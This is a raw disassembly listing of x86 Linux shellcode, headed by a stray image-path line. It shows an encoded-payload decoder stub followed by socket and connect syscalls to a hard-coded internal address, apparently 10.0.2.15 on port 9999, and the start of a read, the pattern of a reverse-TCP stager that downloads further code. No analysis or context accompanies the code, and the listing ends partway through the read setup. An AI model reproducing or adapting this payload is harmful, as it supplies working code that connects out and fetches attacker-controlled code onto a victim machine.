 0x00417000 BB8F935E3E mov ebx,0x3e5e938f
0x00417005 D9C7 fld st(0),st(7)
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5F pop edi
0x0041700c 31C9 xor ecx,ecx
0x0041700e B10D mov cl,0xd
0x00417010 315F14 xor [edi+0x14],ebx
0x00417013 83C704 add edi,0x4
0x00417016 035F10 add ebx,[edi+0x10]
0x00417019 E2 loop 0x1
0x0041701b 31DB xor ebx,ebx
0x0041701d 53 push ebx
0x0041701e 43 inc ebx
0x0041701f 53 push ebx
0x00417020 6A02 push byte 0x2
0x00417022 6A66 push byte 0x66
0x00417024 58 pop eax
0x00417025 89E1 mov ecx,esp
0x00417027 socket
0x00417029 97 xchg eax,edi
0x0041702a 5B pop ebx
0x0041702b 680A00020F push dword 0xf02000a
0x00417030 6668270F push word 0xf27
0x00417034 6653 push bx
0x00417036 89E1 mov ecx,esp
0x00417038 6A66 push byte 0x66
0x0041703a 58 pop eax
0x0041703b 50 push eax
0x0041703c 51 push ecx
0x0041703d 57 push edi
0x0041703e 89E1 mov ecx,esp
0x00417040 43 inc ebx
0x00417041 connect
0x00417043 5B pop ebx
0x00417044 99 cwd
0x00417045 B60C mov dh,0xc
0x00417047 B003 mov al,0x3